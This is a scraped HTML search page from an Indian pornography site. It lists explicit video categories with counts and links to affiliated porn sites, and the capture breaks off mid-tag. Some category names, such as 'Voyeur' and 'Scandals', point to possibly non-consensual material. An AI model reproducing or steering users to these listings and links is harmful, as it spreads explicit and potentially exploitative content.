

--- FILE ---
content_type: text/html
request_url: https://topxxxhindi.com/en/search/T2xkIE1hbg/
body_size: 6182
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top XXX Hindi - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://topxxxhindi.com/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OSrj6fIiIXq6rtdBW.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Top<span> XXX</span> Hindi</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="[#BANNER_CATEGORY_webcam_link#]"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link#]"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>1 @ Top XXX Hindi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/MQ/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7600</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2391</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2848</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1578</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2275</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2158</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1604</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2818</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 613</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2848</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1318</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1590</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2969</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1266</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4418</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 754</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1946</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 235</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 540</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 752</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 487</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 579</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8043</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 689</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 118</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 315</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 839</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 133</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 571</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 92</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 112</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 486</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1165</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1495</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4108</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 19</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 652</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1593</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2870</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 20130</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1089</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 598</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5815</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1182</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 623</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2992</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 497</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 216</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 549</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 206</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 247</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 469</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 316</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 284</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1193</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 314</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 209</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 662</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 336</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 291</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 363</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 443</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 140</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4014</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3518</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1017</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 624</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 536</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 337</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 255</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1305</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 490</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"><i class="far fa-square"></i> desi sex mms 2021</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-square"></i> tamil new sex videos</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-square"></i> xxx indian</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="far fa-square"></i> tamil hot movies</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="far fa-square"></i> top indian xvideo</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-square"></i> desi sex</a></li><li><a href="https://indiananal.net/" data-ct="3095973948"><i class="far fa-square"></i> indian anal</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="http://www.xxxindianvids.com/" data-ct="3491800979"><i class="far fa-square"></i> xxx indian movies</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-square"></i> desi sex video</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="far fa-square"></i> Pakistan XXX Tube</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-square"></i> naked indian girls</a></li><li><a href="http://www.desixxx.pro/" data-ct="2676142828"><i class="far fa-square"></i> desi xxx videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://hdindianporn.net/" data-ct="4001155506"><i class="far fa-square"></i> hd indian porn</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-square"></i> bollywood sex videos</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-square"></i> indian aunty sex 2021</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far 